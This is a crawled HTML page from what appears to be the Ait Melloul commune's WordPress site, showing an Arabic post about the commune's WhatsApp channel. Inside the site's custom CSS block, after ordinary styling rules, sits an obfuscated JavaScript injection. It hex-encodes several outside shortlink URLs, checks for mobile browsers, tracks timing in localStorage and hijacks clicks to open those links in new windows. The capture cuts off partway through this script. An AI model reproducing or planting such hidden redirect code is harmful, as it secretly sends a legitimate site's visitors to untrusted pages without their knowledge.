

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aitmelloul.ma/?p=18837
body_size: 131688
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="rtl" lang="ar"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" dir="rtl" lang="ar"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" dir="rtl" lang="ar"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="rtl" lang="ar"> <!--<![endif]-->
    <head>
		
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-9537135407965284",
    enable_page_level_ads: true
  });
</script>
		
	<meta charset="UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<title>يمكنكم متابعة قناة جماعة أيت ملول عبر الواتساب للتوصل بآخر الأخبار. | جماعة أيت ملول</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://aitmelloul.ma/xmlrpc.php">
<meta property="og:image" content="https://aitmelloul.ma/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-19-at-14.38.38-787x1024.jpeg"/>
    <meta property="og:image:width" content="1024" />
    <meta property="og:image:height" content="1024" />

<meta property="og:title" content="يمكنكم متابعة قناة جماعة أيت ملول عبر الواتساب للتوصل بآخر الأخبار."/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="يمكنكم متابعة قناة جماعة أيت ملول عبر الواتساب للتوصل بآخر الأخبار. &#8212;&#8212;&#8212;&#8212; https://whatsapp.com/channel/0029VaD7x5KATRSquKY9ZG0b"/>
<meta property="og:url" content="https://aitmelloul.ma/?p=18837"/>
<meta property="og:site_name" content="جماعة أيت ملول"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="" />
<link rel="apple-touch-icon" href="https://aitmelloul.ma/wp-content/themes/CUAM/apple-touch-icon-precomposed.png" />

<link rel="pingback" href="https://aitmelloul.ma/xmlrpc.php" />
        <!--[if lt IE 9]>
	<script src="https://aitmelloul.ma/wp-content/themes/CUAM/framework/helpers/js/html5.js"></script>
	<script src="https://aitmelloul.ma/wp-content/themes/CUAM/framework/helpers/js/IE9.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="جماعة أيت ملول &laquo; الخلاصة" href="https://aitmelloul.ma/?feed=rss2" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aitmelloul.ma\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://aitmelloul.ma/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://aitmelloul.ma/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='plugins-css' href='https://aitmelloul.ma/wp-content/themes/CUAM/css/plugins.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://aitmelloul.ma/wp-content/themes/CUAM/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://aitmelloul.ma/wp-content/themes/CUAM/css/media.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://aitmelloul.ma/wp-content/themes/CUAM/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-mom_options-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;subset=latin&#038;ver=1768005690' type='text/css' media='all' />
<script type="text/javascript" src="https://aitmelloul.ma/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aitmelloul.ma/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://aitmelloul.ma/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script type="text/javascript" src="https://aitmelloul.ma/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://aitmelloul.ma/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.4" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://aitmelloul.ma/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://aitmelloul.ma/index.php?rest_route=/wp/v2/posts/18837" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aitmelloul.ma/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://aitmelloul.ma/wp-content/themes/CUAM/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://aitmelloul.ma/?p=18837" />
<link rel='shortlink' href='https://aitmelloul.ma/?p=18837' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aitmelloul.ma/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Faitmelloul.ma%2F%3Fp%3D18837" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aitmelloul.ma/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Faitmelloul.ma%2F%3Fp%3D18837&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://aitmelloul.ma/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.6.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-180x180.png" />
<meta name="msapplication-TileImage" content="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style type="text/css" id="wp-custom-css">
			/* إظهار كل الصور التي تكون مخفية افتراضًا */
img {
  opacity: 1 !important;
  visibility: visible !important;
  filter: none !important;
  transition: none !important;
}

/* ويدجتات الصور */
.widget img,
.widget_media_image img,
.widget-area img,
.sidebar img {
  opacity: 1 !important;
  visibility: visible !important;
  filter: none !important;
}

/* الصور البارزة للمقالات */
.post-thumbnail img,
.featured-image img,
.entry-thumbnail img {
  opacity: 1 !important;
  visibility: visible !important;
  filter: none !important;
}

/* إزالة أي تأثيرات عند مرور الماوس */
img:hover,
.widget img:hover,
.post-thumbnail img:hover {
  opacity: 1 !important;
  filter: none !important;
  transform: none !important;
}

/* إزالة تأثيرات التحويل التي تسبب اختفاء جزئي */
img,
.widget img {
  transform: none !important;
  scale: 1 !important;
}

/* إظهار القوائم المنسدلة في القائمة */
.main-navigation ul ul,
.navbar ul ul,
.menu ul ul,
.sub-menu {
  display: block !important;
  opacity: 1 !important;
  visibility: visible !important;
  position: absolute !important;
  background-color: #fff !important;
  z-index: 9999 !important;
}

/* إصلاح العناصر داخل القوائم */
.main-navigation ul li,
.navbar ul li,
.menu ul li {
  position: relative;
}

/* تحسين مظهر القائمة المنسدلة */
.sub-menu li {
  padding: 10px 15px;
  border-bottom: 1px solid #eee;
}

/* إزالة التأثيرات التي قد تمنع النقر */
.main-navigation a,
.menu a,
.navbar a {
  pointer-events: auto !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x79\x56\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x7a\x4d\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x70\x62\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4e\x42\x44\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6a\x61\x4a\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x69\x65\x4c\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x61\x67\x49\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x57\x79\x52\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( 